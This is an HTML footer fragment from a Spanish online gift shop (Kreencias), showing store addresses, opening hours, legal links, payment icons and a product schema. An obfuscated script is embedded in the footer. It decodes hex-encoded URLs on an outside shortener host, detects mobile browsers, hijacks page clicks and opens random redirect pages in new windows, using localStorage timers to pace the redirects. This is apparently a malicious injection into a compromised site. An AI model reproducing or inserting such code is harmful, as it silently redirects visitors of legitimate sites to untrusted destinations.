alt="" /></a></div><div class="d-inline-block2 pix-ml-5 align-self-center align-items-center align-items-center d-sm-flex pt-md-0 pt-3 justify-content-center"><a  href="/tienda" class="btn mb-0     btn-link text-gray-5 d-inline-block pix-hover-item  no-padding     btn-md"     ><span class="font-weight-bold " >Productos</span> <i class="font-weight-bold pixicon-angle-right  pix-hover-right  ml-1"></i></a></div></div><a  href="tel:+34985161579" class="btn mb-2    vc_custom_1631530573431  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 985 161 579</span></a><a  href="tel:+34913230539" class="btn mb-2    vc_custom_1686576756992  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 913 230 539</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-6 text-left"><div class="vc_column-inner  vc_custom_1631779740656"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">La Tienda</h6></div><a  href="https://kreencias.com/compras-y-devoluciones" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Compras y devoluciones</span></a><a  href="https://kreencias.com/aviso-legal" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Aviso legal</span></a><a  href="https://kreencias.com/politica-de-privacidad" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de privacidad</span></a><a  href="https://kreencias.com/politica-de-cookies" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de Cookies</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-12 text-left"><div class="vc_column-inner  vc_custom_1631779707198"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Información de la Tienda</h6></div><div id="duo-icon-168574198" class="slide-in-container w-100   vc_custom_1686576800636" ><div class="py-2 animate-in" data-anim-type="fade-in-up" data-anim-delay="0"><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M7.14319965,19.3575259 C7.67122143,19.7615175 8.25104409,20.1012165 8.87097532,20.3649307 L7.89205065,22.0604779 C7.61590828,22.5387706 7.00431787,22.7026457 6.52602525,22.4265033 C6.04773263,22.150361 5.88385747,21.5387706 6.15999985,21.0604779 L7.14319965,19.3575259 Z M15.1367085,20.3616573 C15.756345,20.0972995 16.3358198,19.7569961 16.8634386,19.3524415 L17.8320512,21.0301278 C18.1081936,21.5084204 17.9443184,22.1200108 17.4660258,22.3961532 C16.9877332,22.6722956 16.3761428,22.5084204 16.1000004,22.0301278 L15.1367085,20.3616573 Z" fill="#000000"></path> <path d="M12,21 C7.581722,21 4,17.418278 4,13 C4,8.581722 7.581722,5 12,5 C16.418278,5 20,8.581722 20,13 C20,17.418278 16.418278,21 12,21 Z M19.068812,3.25407593 L20.8181344,5.00339833 C21.4039208,5.58918477 21.4039208,6.53893224 20.8181344,7.12471868 C20.2323479,7.71050512 19.2826005,7.71050512 18.696814,7.12471868 L16.9474916,5.37539627 C16.3617052,4.78960984 16.3617052,3.83986237 16.9474916,3.25407593 C17.5332781,2.66828949 18.4830255,2.66828949 19.068812,3.25407593 Z M5.29862906,2.88207799 C5.8844155,2.29629155 6.83416297,2.29629155 7.41994941,2.88207799 C8.00573585,3.46786443 8.00573585,4.4176119 7.41994941,5.00339833 L5.29862906,7.12471868 C4.71284263,7.71050512 3.76309516,7.71050512 3.17730872,7.12471868 C2.59152228,6.53893224 2.59152228,5.58918477 3.17730872,5.00339833 L5.29862906,2.88207799 Z" fill="#000000" opacity="0.3"></path> <path d="M11.9630156,7.5 L12.0475062,7.5 C12.3043819,7.5 12.5194647,7.69464724 12.5450248,7.95024814 L13,12.5 L16.2480695,14.3560397 C16.403857,14.4450611 16.5,14.6107328 16.5,14.7901613 L16.5,15 C16.5,15.2109164 16.3290185,15.3818979 16.1181021,15.3818979 C16.0841582,15.3818979 16.0503659,15.3773725 16.0176181,15.3684413 L11.3986612,14.1087258 C11.1672824,14.0456225 11.0132986,13.8271186 11.0316926,13.5879956 L11.4644883,7.96165175 C11.4845267,7.70115317 11.7017474,7.5 11.9630156,7.5 Z" id="Path-107" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Horario 10:00 a 14:00 h. y de 16:00 a 21:00, Lunes a Sábado</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ Menezdez Valdés 4 Gijón 33201 Asturias </span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ de Carretas, 31, 28012 Madrid</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M11.575,21.2 C6.175,21.2 2.85,17.4 2.85,12.575 C2.85,6.875 7.375,3.05 12.525,3.05 C17.45,3.05 21.125,6.075 21.125,10.85 C21.125,15.2 18.825,16.925 16.525,16.925 C15.4,16.925 14.475,16.4 14.075,15.65 C13.3,16.4 12.125,16.875 11,16.875 C8.25,16.875 6.85,14.925 6.85,12.575 C6.85,9.55 9.05,7.1 12.275,7.1 C13.2,7.1 13.95,7.35 14.525,7.775 L14.625,7.35 L17,7.35 L15.825,12.85 C15.6,13.95 15.85,14.825 16.925,14.825 C18.25,14.825 19.025,13.725 19.025,10.8 C19.025,6.9 15.95,5.075 12.5,5.075 C8.625,5.075 5.05,7.75 5.05,12.575 C5.05,16.525 7.575,19.1 11.575,19.1 C13.075,19.1 14.625,18.775 15.975,18.075 L16.8,20.1 C15.25,20.8 13.2,21.2 11.575,21.2 Z M11.4,14.525 C12.05,14.525 12.7,14.35 13.225,13.825 L14.025,10.125 C13.575,9.65 12.925,9.425 12.3,9.425 C10.65,9.425 9.45,10.7 9.45,12.375 C9.45,13.675 10.075,14.525 11.4,14.525 Z" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Escríbenos a info@kreencias.com </span></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1631525457833"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slide-in-container w-100   vc_custom_1631525575352" ><div class="d-inline-block" style="max-width:400px;"><p class=" m-0 text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up"><strong>Kreencias Store</strong> by <strong>Eleggua</strong> &#8211; Tienda de Regalos</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1631525510378"><div class="wpb_wrapper"><div class="text-body-default text-center pix-social-icons font-weight-bold d-inline-block " style="font-size:35px;"><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="400"><i class="pixicon-visa" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="500"><i class="pixicon-mastercard" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="600"><i class="pixicon-amex" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="700"><i class="pixicon-paypal" style=""></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
		</div>
	</div>
</footer>

</div><!-- #page -->







<script>
var global = global || window;
</script>
<svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#adb5bd"/><stop offset="100%"   stop-color="#adb5bd"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#888888"/><stop offset="100%"   stop-color="#888888"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#444444"/><stop offset="100%"   stop-color="#444444"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#1e73be"/><stop offset="100%"   stop-color="#00897e"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><i class=" pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Buscar</div></div>
								</div>
								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note">Clic enter para buscar o ESC para salir</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://kreencias.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Buscar" data-search-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=70e0ae3433" />
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="pix-sidebar">
			<div class="sidebar-inner shadow-lg">
				<div class="sidebar-content">
							<div class="pix-p-20 d-flex w-100 justify-content-between2 align-items-center">
			<div class="flex-fill pb-0"><span class="search-title line-height-0 text-heading-default text-20 secondary-font font-weight-bold">Tu Carrito de la Compra</span></div>
			<a href="#" class="pix-close-sidebar d-inline-block text-20 d-flex align-items-center text-gray-4"><i class="align-self-center pixicon-close-circle"></i></a>
		</div>
		<div class="pix-line-divider thin bg-dark-opacity-1 p-0 my-0 line-height-0 d-block w-100"></div>
		<div class=" pixfort-widget pix-sidebar-widget d-block w-100">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div>
						</div>
			</div>
		</div>
				<div class="pix-notifications" aria-live="polite" aria-atomic="true">
			<div class="pix-notifications-area">
			</div>
		</div>
					<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#a57841" /><stop offset="50%" stop-color="#c1984b" /><stop offset="100%" stop-color="#9e823d" />
        </linearGradient>
      </defs>
    </svg></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm#product","name":"SUERTE SIETE ELEFANTES 2CM","url":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm","description":"0702184","image":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702184.png","sku":14414,"offers":[{"@type":"Offer","price":"12.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm","seller":{"@type":"Organization","name":"Kreencias.com","url":"https:\/\/kreencias.com"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34608258260","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
